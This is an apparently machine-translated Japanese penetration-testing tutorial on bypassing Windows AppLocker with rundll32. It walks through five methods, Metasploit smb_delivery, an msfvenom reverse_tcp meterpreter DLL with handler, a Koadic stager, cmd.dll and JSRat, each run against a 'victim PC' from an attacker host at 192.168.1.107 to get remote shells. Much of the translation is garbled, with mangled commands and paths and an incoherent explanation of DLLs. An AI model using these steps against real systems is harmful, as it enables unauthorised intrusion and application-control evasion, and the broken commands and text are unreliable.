0x00はじめに

この記事では、ホワイトリストのApplockerバイパスの最も一般的で馴染みのあるテクニックを示しています。セキュリティ上の理由から、システム管理者はグループポリシーを追加して、ローカルユーザーのアプリケーション実行を制限しています。前の投稿では、「Windows Applockerポリシー - 初心者向けガイド」について説明しました。なぜなら、アプリケーション制御ポリシーとそれらの使用方法に関するApplockerルールを定義しているからです。ただし、今日は、rundllファイルを使用してApplockerポリシーをバイパスする方法を学びます。

DLLファイルは、ウィンドウのオペレーティングシステムにとって非常に重要であり、ウィンドウをカスタマイズするための他のプログラムの実行も決定します。動的リンクライブラリ(DLL)ファイルは、何かを呼び出す方法に関する他のプログラムに指示を提供するファイルタイプです。したがって、複数のソフトウェアは、このようなDLLファイルを同時に共有することもできます。フォーマットは.exeファイルと同じですが、DLLファイルは.exeファイルのように直接実行することはできません。 dllファイル拡張子は:dll(動的リンクライブラリ)、ocx(activexコントロール)、cpl(コントロールパネル)、drv(デバイスドライバー)にすることができます

0x01 run

Applockerを使用すると、DLLファイルは複数の部品に分割されます。これにより、実行中のDLLファイルがシンプルかつ高速になります。各部品は、実行時にメインプログラムにインストールされます。各セクションは異なって独立しているため、読み込み時間はより速く、ファイルの機能が必要な場合にのみ行われます。また、この機能により、他の部品に影響を与えずにアップグレードが簡単に適用できます。たとえば、毎月新しい単語を追加する辞書プログラムがあるため、このプログラムでは、更新する必要があります。そのための完全な他のプログラムをインストールすることなく。

1。利点

使用するリソースを使用します

モジュラーアーキテクチャを促進します

展開とインストールを簡素化します

2。短所

依存関係DLLは新しいバージョンにアップグレードされます

dllに依存して固定されています

依存関係DLLは、以前のバージョンによって上書きされます

コンピューターから依存関係DLLを削除します

0x02 DLLファイルを使用してApplockerバイパスを使用するさまざまな方法

SMB_Delivery

msfvenom

Koadic

cmd.dll経由でコマンドプロンプトを取得します

jsrat

したがって、

1。最初の方法:SMB配信



したがって、私たちのアプローチはSMB_Deliveryを使用することです。この方法を使用するには、Kaliの端末を開き、次のコマンドを入力します。MSFConsoleUseExploit/Windows/SMB/SMB_DELIVERY

MSF Exploit(Windows/SMB/SMB_Delivery)SET SRVHOST 192.168.1.107

MSFエクスプロイト(Windows/SMB/SMB_Delivery)Exploit

Windowsコンピューターでrundll32.exeを介して悪意のあるコードを実行して、meterpreterセッションを取得します





上記のペイロードが実行されると、被害者のPCで実行されるコマンドが得られます。セッションを取得するために。したがって、次の図に示すように、被害者PCの実行ウィンドウに指定されたコマンドをコピーして貼り付けます。

rundll32.exe \\ 192.168.1.107 \ ztmw \ test.dll、0





コマンドが実行されると、MeterPreterセッションが行われます。セッションタイプにアクセスするには、次のようになります。

セッション1

sysinfo



2。 2番目の方法:msfvenom

2番目の方法はMSFvenomを使用しています。この方法を使用するには、Kaliの端末に次のコマンドを入力します。

MSFVENOM -P Windows/MeterPreter/Reverse_tcp lhost=192.168.1.107 lport=1234 -f dll 1.dll



ペイロードを作成した後、被害者PCの実行ウィンドウで次のコマンドを実行します。

rundll32shell32.dll、control_rundllc: \ users \ raj \ downloads \ 1.dll

同時に、次のコマンドを入力してセッションを取得してマルチ/ハンドラーを開始します。コマンドを入力します。MSFCONSOLEMSFEXPLOIT(MULTI/HANDLER)SET PAYLOAD WINDOWS/METERPRETER/REVERSE_TCP

MSF Exploit(Multi/Handler)セットLHOST 192.168.1.107

MSF Exploit(Multi/Handler)Set LPort 1234

MSF Exploit(Multi/Handler)Exploit

3。 3番目の方法:koadic

次のアプローチは、Koadicフレームワークを使用することです。 Koadicは、MeterPreterやPowerShellempireなどの他の浸透試験ツールに似た後期開発のルートキットです。 Koadicの詳細については、以下のリンクを介して上記のフレームワークに関する詳細な記事をご覧ください:https://www.hackingarticles.in/koadic-command-control-framework



Koadicが稼働したら、次のコマンドを入力してください。

Stager/JS/rundll32_jsを使用します

SRVHOST 192.168.1.107を設定します

走る

エクスプロイトを実行するとコマンドが得られます。 rundll32.exeから6.0にコマンドをコピーし、被害者PCのコマンドプロンプトに貼り付けます。



CMDでコマンドを実行したら、独自のセッションがあります。下の図に示すように。

セッションにアクセスするには、次のコマンドを入力します。

ゾンビ0



4。 4番目の方法:cmd.dllを介してコマンドプロンプトを取得



今の問題は、被害者のホストでコマンドプロンプトがブロックされている場合はどうすればよいですか?

コマンドラインがブロックされている場合、ディディエスティーブンスが開発したスクリプトを使用して、小さな問題を解決できます。次のリンクで見つけることができます。

http://didierstevens.com/files/software/cmd-dll_v0_0_4.zip

上記のURLでは、zipファイルをダウンロードします。 zipファイルを解凍し、次のコマンドを使用して実行ウィンドウでファイルを実行します。

rundll32 shell32.dll、control_rundll c: \ users \ raj \ downloads \ cmd.dll

コマンドを実行すると、ブロックされていないCMDが取得されます。以下に示すように:



5。 5番目の方法:jsrat



regsvr32を攻撃する次の方法は、jsratを使用することです。Githubからダウンロードできます。これは、KoadicとPowershell Empireと同様の別のコマンドおよび制御フレームワークであり、rundll32.exeとregsvr32.exeのみの悪意のあるプログラムを生成します。 JSRATは、JSファイルを見つけるWebサーバーを作成します。この方法を使用するには、次の方法を入力します。

/jsrat.py -i 192.168.1.107 -p 4444

JSRATが実行を開始すると、ブラウザで開くリンクが提供されます。ページには、被害者のホストで実行されるコードが含まれます



したがって、ブラウザでhttp://192.168.1.107/WTFリンクを開いてください。以下に、次の図に示すように、悪意のあるコードが表示されます。



次のように、被害者PCのコマンドプロンプトでコードを実行します。



次の図に示すようにセッションがあります。

0x03要約

DLLファイルは、さまざまなコードと手順のコレクションです。これらのファイルは、Windowsプログラムが正確に実行されるのに役立ちます。これらのファイルは、複数のプログラムが同時に使用するために作成されます。この手法は、メモリの使用量を減らすのに役立ちます。したがって、これらのファイルは非常に重要であり、ユーザーに問題を引き起こすことなくWindowsが適切に機能する必要があります。したがって、これらのファイルを利用することは非常に効果的で致命的です。上記で紹介した方法は、さまざまな方法の使用です。

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)